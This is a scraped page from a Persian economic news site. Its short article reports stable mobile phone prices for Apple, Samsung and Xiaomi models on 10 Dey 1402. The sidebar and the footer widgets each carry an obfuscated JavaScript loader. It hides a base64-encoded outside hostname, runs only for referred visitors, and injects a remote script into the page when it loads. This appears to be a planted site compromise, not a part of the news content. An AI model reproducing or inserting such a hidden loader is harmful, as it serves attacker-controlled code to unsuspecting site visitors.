                      <img decoding="async" onerror="this.src='https://ecokhabari.com/wp-content/uploads/2024/08/Financial-News.jpg'" fetchpriority="high" src="https://cdn.tejaratnews.com/thumbnail/uPMetaIaWqUc/7Dh7We5xtX_grx3YA_caqlC9saO3iinF0RllhbjeLBNebgzwxwmFC93BZ-jZGkD7dTs5BGWsh4srsnW_9-DdiYcwX8T4_E84l6ZCsFCRcWRTxb-f-eSt-w,,/%D9%82%DB%8C%D9%85%D8%AA+%DA%AF%D9%88%D8%B4%DB%8C+%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84.jpg" alt="قیمت گوشی موبایل امروز 10 دی 1402" width="1200" height="690"/></div>
<p>    <!-- END OF PRIMARY FILE --><br />
    <!-- LEAD --></p>
<p class="lead">
        امروز یکشنبه 10 دی 1402، روند ثبات قیمت گوشی‌های موبایل، در اواسط هفته نیز ادامه یافت.      </p>
<p>        <!-- END OF LEAD --><br />
    <!-- POSITION H2 --></p>
<p>    <!-- END OF POSITION H2 -->
  </div>
<div>
    <!-- ADDED WIDTH & HEIGHT FOR INLINE IMAGES --><br />
        <!-- ADDED WIDTH & HEIGHT FOR INLINE IMAGES --></p>
<div id="echo_detail">
      <!-- ECHO CONTENT NEWS HERE --></p>
<p>به گزارش تجارت‌نیوز، امروز یکشنبه 10 دی  1402، قیمت گوشی‌های موبایل، ثبات خود را حفظ کردند.</p>
<p style="text-align:center"><img decoding="async" onerror="this.src='https://ecokhabari.com/wp-content/uploads/2024/08/Financial-News.jpg'" alt="موبایل 10 دی" height="833" src="https://cdn.tejaratnews.com/servev2/PxWqwHsvAGm1/Lo76ZWEYNho,/%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84+10+%D8%AF%DB%8C.jpg" width="555" loading="lazy"/></p>
<h2>تداوم ثبات قیمت گوشی‌های موبایل</h2>
<p>در گروه پرطرفدار اپل، قیمت گوشی آیفون 13 پرومکس به 59 میلیون تومان رسید. قیمت آیفون 14 پرومکس نیز به 61 میلیون و 800 هزار تومان رسید و آیفون 13 به 34 میلیون و 100 هزار تومان رسید.</p>
<p>در گروه سامسونگ، گوشی S22 ultra و S23 ultra بدون تغییر، به ترتیب در سطح 46 میلیون و 800 هزار تومان و 46 میلیون و 560 هزار تومان باقی ماندند. در گروه اقتصادی این برند نیز قیمت‌ها ثابت ماند بر این اساس قیمت A54 در همان سطح 13 میلیون و 560 هزار تومان و مدل A34 نیز در سطح 9 میلیون و 440 هزار تومان باقی ماندند.</p>
<p>در گروه شیائومی، مدل Redmi Note12 pro با کمی افزایش به 12 میلیون و 120 هزار تومان رسید و مدل Xiaomi Mi 11 ultra نیز در سطح 41 میلیون و 900 هزار تومان ثابت ماند.</p>
<p> </p>
<p> </p>
<p>        <!-- INLINE ADV POSITION_G1 --></p>
<p>        <!-- END OF INLINE ADV POSITION_G1 --><br />
        <!-- INLINE ADV POSITION_G2 --></p>
<p>        <!-- END OF INLINE ADV POSITION_G2 --><br />
        <!-- ATTACHED FILSE --></p>
<p>        <!-- END OF ECHO CONTENT NEWS --><br />
        <!-- SOURCE --><br />
                <!-- END OF SOURCE --><br />
        <!-- TAGS --></p>
<p>        <!-- END OF TAGS --><br />
        <!-- SHARE NEWS --><br />
                <!-- END OF SHARE NEWS --><br />
        <!-- LINK HELPER --></p>
<p>        <!-- END OF LINK HELPER -->
    </div>
<p>    <!-- RELATED NEWS --></p>
<p>          <!-- END OF TOP NEWS --><!-- END OF RELATED NEWS --></div>
<p>source</p>
                     <script>
    function pinIt()
    {
      var e = document.createElement('script');
      e.setAttribute('type','text/javascript');
      e.setAttribute('charset','UTF-8');
      e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
      document.body.appendChild(e);
    }
    </script>
                     <div class="post-share">
                          <div class="post-share-icons cf">
                           
                              <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F" class="link facebook" target="_blank" >
                                <i class="fab fa-facebook"></i></a>
                            
            
                              <a href="https://twitter.com/share?url=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F&#038;text=%D9%82%DB%8C%D9%85%D8%AA%20%DA%AF%D9%88%D8%B4%DB%8C%20%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84%20%D8%A7%D9%85%D8%B1%D9%88%D8%B2%2010%20%D8%AF%DB%8C%201402" class="link x-twitter" target="_blank">
                                <i class="fa-brands fa-x-twitter"></i></a>
            
                              <a href="/cdn-cgi/l/email-protection#[base64]" class="link email" target="_blank">
                                <i class="fas fa-envelope"></i></a>


                              <a href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F&#038;title=%D9%82%DB%8C%D9%85%D8%AA%20%DA%AF%D9%88%D8%B4%DB%8C%20%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84%20%D8%A7%D9%85%D8%B1%D9%88%D8%B2%2010%20%D8%AF%DB%8C%201402" class="link linkedin" target="_blank" >
                                <i class="fab fa-linkedin"></i></a>

                             <a href="https://telegram.me/share/url?url=https%3A%2F%2Fecokhabari.com%2F2023%2F12%2F31%2F%25d9%2582%25db%258c%25d9%2585%25d8%25aa-%25da%25af%25d9%2588%25d8%25b4%25db%258c-%25d9%2585%25d9%2588%25d8%25a8%25d8%25a7%25db%258c%25d9%2584-%25d8%25a7%25d9%2585%25d8%25b1%25d9%2588%25d8%25b2-10-%25d8%25af%25db%258c-1402%2F&#038;text&#038;title=%D9%82%DB%8C%D9%85%D8%AA%20%DA%AF%D9%88%D8%B4%DB%8C%20%D9%85%D9%88%D8%A8%D8%A7%DB%8C%D9%84%20%D8%A7%D9%85%D8%B1%D9%88%D8%B2%2010%20%D8%AF%DB%8C%201402" class="link telegram" target="_blank" >
                                <i class="fab fa-telegram"></i></a>

                              <a href="javascript:pinIt();" class="link pinterest"><i class="fab fa-pinterest"></i></a>

                              <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>  
                          </div>
                    </div>

                    <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="نوشته‌ها">
		<h2 class="screen-reader-text">راهبری نوشته</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://ecokhabari.com/2023/12/31/%d9%82%db%8c%d9%85%d8%aa-%d8%af%d9%84%d8%a7%d8%b1-10-%d8%af%db%8c-1402-%d8%b9%d9%82%d8%a8%d9%86%d8%b4%db%8c%d9%86%db%8c-%d8%af%d9%84%d8%a7%d8%b1-%d9%85%d8%a8%d8%a7%d8%af%d9%84%d9%87-%d8%a8/" rel="prev">قیمت دلار 10 دی 1402 / عقب‌نشینی دلار مبادله با گام‌های کوچک <div class="fa fa-angle-double-left"></div><span></span></a></div><div class="nav-next"><a href="https://ecokhabari.com/2023/12/31/%d8%b5%d9%86%d8%af%d9%88%d9%82-%d8%aa%d9%88%d8%b3%d8%b9%d9%87-%d9%85%d9%84%db%8c-%d8%a8%d8%b1%d8%a7%db%8c-%d9%88%d8%b5%d9%88%d9%84-%d8%b7%d9%84%d8%a8%d8%b4-%d8%a7%d8%b2-%d8%af%d9%88%d9%84%d8%aa-%d8%af/" rel="next"><div class="fa fa-angle-double-right"></div><span></span> صندوق توسعه ملی برای وصول طلبش از دولت در میادین مشترک سرمایه‌گذاری می‌کند</a></div></div>
	</nav>                                  </article>
            </div>
                    <div class="media mg-info-author-block">
            <a class="mg-author-pic" href="https://ecokhabari.com/author/ecokhabari-com/"><img alt='ecokhabari.com' src='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32cb8511a7966fda214749653d14b3ad?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
                <div class="media-body">
                  <h4 class="media-heading">توسط <a href ="https://ecokhabari.com/author/ecokhabari-com/">ecokhabari.com</a></h4>
                  <p></p>
                </div>
            </div>
                <div class="mg-featured-slider p-3 mb-4">
            <!--Start mg-realated-slider -->
            <!-- mg-sec-title -->
            <div class="mg-sec-title">
                <h4>پست های مرتبط</h4>
            </div>
            <!-- // mg-sec-title -->
            <div class="row">
                <!-- featured_post -->
                                    <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-229.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%a8%d9%87%d8%a7%d9%85-%d8%af%d8%b1-%d8%b1%d9%88%d8%b4-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%da%a9%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%da%af/" title="Permalink to: ابهام در روش دوم طرح کالابرگ">
                                  ابهام در روش دوم طرح کالابرگ</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 28, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-228.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%b1%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%ac%d8%a8-%d9%81%d8%b3%d8%a7%d8%af-%d8%af%d8%b1-%da%86%d8%b1%d8%ae%d9%87-%d8%aa%d8%a7%d9%85%db%8c%d9%86/" title="Permalink to: ارز یارانه‌ای موجب فساد در چرخه تامین نهاده دام شد">
                                  ارز یارانه‌ای موجب فساد در چرخه تامین نهاده دام شد</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 28, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                        <!-- blog -->
                    <div class="col-md-4">
                        <div class="mg-blog-post-3 minh back-img mb-md-0 mb-2" 
                                                style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-227.png');" >
                            <div class="mg-blog-inner">
                                <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div>                                <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d9%85%d8%b5%d8%b1%d9%81-%da%af%d8%a7%d8%b2-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d8%b1%da%a9%d9%88%d8%b1%d8%af-%d8%b2%d8%af/" title="Permalink to: مصرف گاز در کشور رکورد زد">
                                  مصرف گاز در کشور رکورد زد</a>
                                 </h4>
                                <div class="mg-blog-meta"> 
                                                                        <span class="mg-blog-date">
                                        <i class="fas fa-clock"></i>
                                        ژانویه 28, 2026                                    </span>
                                            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
     
                                </div>   
                            </div>
                        </div>
                    </div>
                    <!-- blog -->
                                </div> 
        </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3 col-md-4">
                
<aside id="secondary" class="widget-area" role="complementary">
	<div id="sidebar-right" class="mg-sidebar">
		<div id="block-2" class="mg-widget widget_block widget_search"><form role="search" method="get" action="https://ecokhabari.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >جستجو</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="جستجو" class="wp-block-search__button wp-element-button" type="submit" >جستجو</button></div></form></div><div id="block-3" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">نوشته‌های تازه</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%a8%d9%87%d8%a7%d9%85-%d8%af%d8%b1-%d8%b1%d9%88%d8%b4-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%da%a9%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%da%af/">ابهام در روش دوم طرح کالابرگ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%b1%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%ac%d8%a8-%d9%81%d8%b3%d8%a7%d8%af-%d8%af%d8%b1-%da%86%d8%b1%d8%ae%d9%87-%d8%aa%d8%a7%d9%85%db%8c%d9%86/">ارز یارانه‌ای موجب فساد در چرخه تامین نهاده دام شد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/28/%d9%85%d8%b5%d8%b1%d9%81-%da%af%d8%a7%d8%b2-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d8%b1%da%a9%d9%88%d8%b1%d8%af-%d8%b2%d8%af/">مصرف گاز در کشور رکورد زد</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/28/%d9%87%d9%85%d9%87-%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%da%a9%d8%b4%d9%88%d8%b1-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa%db%8c-%d9%87%d8%b3%d8%aa%d9%86%d8%af/">همه فرودگاه‌های کشور عملیاتی هستند</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://ecokhabari.com/2026/01/28/%d8%a8%d8%a7%d9%86%da%a9-%d9%be%d8%a7%d8%b1%d8%b3%db%8c%d8%a7%d9%86-%d8%ad%d8%a7%d8%a6%d8%b2-%d8%a8%d8%a7%d9%84%d8%a7%d8%aa%d8%b1%db%8c%d9%86-%d8%a7%d9%85%d8%aa%db%8c%d8%a7%d8%b2-%d8%ad%d8%a7%da%a9/">بانک پارسیان حائز بالاترین امتیاز حاکمیت شرکتی موسسات اعتباری بورسی و فرابورسی شد</a></li>
</ul></div></div></div><div id="block-4" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">آخرین دیدگاه‌ها</h2><div class="no-comments wp-block-latest-comments">دیدگاهی برای نمایش وجود ندارد.</div></div></div></div><div id="block-5" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">بایگانی‌ها</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://ecokhabari.com/2026/01/'>ژانویه 2026</a></li>
	<li><a href='https://ecokhabari.com/2025/12/'>دسامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/11/'>نوامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/10/'>اکتبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/09/'>سپتامبر 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/08/'>آگوست 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/07/'>جولای 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/06/'>ژوئن 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/05/'>می 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/04/'>آوریل 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/03/'>مارس 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/02/'>فوریه 2025</a></li>
	<li><a href='https://ecokhabari.com/2025/01/'>ژانویه 2025</a></li>
	<li><a href='https://ecokhabari.com/2024/12/'>دسامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/11/'>نوامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/10/'>اکتبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/09/'>سپتامبر 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/08/'>آگوست 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/07/'>جولای 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/06/'>ژوئن 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/05/'>می 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/04/'>آوریل 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/03/'>مارس 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/02/'>فوریه 2024</a></li>
	<li><a href='https://ecokhabari.com/2024/01/'>ژانویه 2024</a></li>
	<li><a href='https://ecokhabari.com/2023/12/'>دسامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/11/'>نوامبر 2023</a></li>
	<li><a href='https://ecokhabari.com/2023/10/'>اکتبر 2023</a></li>
</ul></div></div></div><div id="block-6" class="mg-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">دسته‌ها</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/">دسته‌بندی نشده</a>
</li>
</ul></div></div></div><div id="custom_html-112" class="widget_text mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	</div>
</aside><!-- #secondary -->
        </aside>
        </div>
      <!--row-->
    </div>
  <!--container-->
</main>
    <div class="container-fluid mr-bot40 mg-posts-sec-inner">
        <div class="missed-inner">
            <div class="row">
                                <div class="col-md-12">
                    <div class="mg-sec-title">
                        <!-- mg-sec-title -->
                        <h4>You missed</h4>
                    </div>
                </div>
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-229.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%a8%d9%87%d8%a7%d9%85-%d8%af%d8%b1-%d8%b1%d9%88%d8%b4-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%da%a9%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%da%af/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%a8%d9%87%d8%a7%d9%85-%d8%af%d8%b1-%d8%b1%d9%88%d8%b4-%d8%af%d9%88%d9%85-%d8%b7%d8%b1%d8%ad-%da%a9%d8%a7%d9%84%d8%a7%d8%a8%d8%b1%da%af/" title="Permalink to: ابهام در روش دوم طرح کالابرگ"> ابهام در روش دوم طرح کالابرگ</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 28, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-228.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%b1%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%ac%d8%a8-%d9%81%d8%b3%d8%a7%d8%af-%d8%af%d8%b1-%da%86%d8%b1%d8%ae%d9%87-%d8%aa%d8%a7%d9%85%db%8c%d9%86/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d8%a7%d8%b1%d8%b2-%db%8c%d8%a7%d8%b1%d8%a7%d9%86%d9%87%d8%a7%db%8c-%d9%85%d9%88%d8%ac%d8%a8-%d9%81%d8%b3%d8%a7%d8%af-%d8%af%d8%b1-%da%86%d8%b1%d8%ae%d9%87-%d8%aa%d8%a7%d9%85%db%8c%d9%86/" title="Permalink to: ارز یارانه‌ای موجب فساد در چرخه تامین نهاده دام شد"> ارز یارانه‌ای موجب فساد در چرخه تامین نهاده دام شد</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 28, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-227.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/28/%d9%85%d8%b5%d8%b1%d9%81-%da%af%d8%a7%d8%b2-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d8%b1%da%a9%d9%88%d8%b1%d8%af-%d8%b2%d8%af/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d9%85%d8%b5%d8%b1%d9%81-%da%af%d8%a7%d8%b2-%d8%af%d8%b1-%da%a9%d8%b4%d9%88%d8%b1-%d8%b1%da%a9%d9%88%d8%b1%d8%af-%d8%b2%d8%af/" title="Permalink to: مصرف گاز در کشور رکورد زد"> مصرف گاز در کشور رکورد زد</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 28, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                                <!--col-md-3-->
                <div class="col-lg-3 col-sm-6 pulse animated">
                    <div class="mg-blog-post-3 minh back-img mb-lg-0"  style="background-image: url('https://ecokhabari.com/wp-content/uploads/2026/01/wp-header-logo-226.png');" >
                        <a class="link-div" href="https://ecokhabari.com/2026/01/28/%d9%87%d9%85%d9%87-%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%da%a9%d8%b4%d9%88%d8%b1-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa%db%8c-%d9%87%d8%b3%d8%aa%d9%86%d8%af/"></a>
                        <div class="mg-blog-inner">
                        <div class="mg-blog-category"><a class="newsup-categories category-color-1" href="https://ecokhabari.com/category/%d8%af%d8%b3%d8%aa%d9%87%d8%a8%d9%86%d8%af%db%8c-%d9%86%d8%b4%d8%af%d9%87/" alt="مشاهده تمام پست ها در دسته‌بندی نشده"> 
                                 دسته‌بندی نشده
                             </a></div> 
                        <h4 class="title"> <a href="https://ecokhabari.com/2026/01/28/%d9%87%d9%85%d9%87-%d9%81%d8%b1%d9%88%d8%af%da%af%d8%a7%d9%87%d9%87%d8%a7%db%8c-%da%a9%d8%b4%d9%88%d8%b1-%d8%b9%d9%85%d9%84%db%8c%d8%a7%d8%aa%db%8c-%d9%87%d8%b3%d8%aa%d9%86%d8%af/" title="Permalink to: همه فرودگاه‌های کشور عملیاتی هستند"> همه فرودگاه‌های کشور عملیاتی هستند</a> </h4>
                                    <div class="mg-blog-meta"> 
                <span class="mg-blog-date"><i class="fas fa-clock"></i>
            <a href="https://ecokhabari.com/2026/01/">
                ژانویه 28, 2026            </a>
        </span>
            <a class="auth" href="https://ecokhabari.com/author/ecokhabari-com/">
            <i class="fas fa-user-circle"></i>ecokhabari.com        </a>
        </div> 
                        </div>
                    </div>
                </div>
                <!--/col-md-3-->
                            </div>
        </div>
    </div>
<!--==================== FOOTER AREA ====================-->
<footer> 
    <div class="overlay" style="background-color: ;">
        <!--Start mg-footer-widget-area-->
                <div class="mg-footer-widget-area">
            <div class="container-fluid">
                <div class="row">
                    <div id="custom_html-115" class="widget_text col-md-4 rotateInDownLeft animated mg-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>                </div>
                <!--/row-->
            </div>
            <!--/container-->
        </div>
                <!--End mg-footer-widget-area-->
        <!--Start mg-footer-widget-area-->
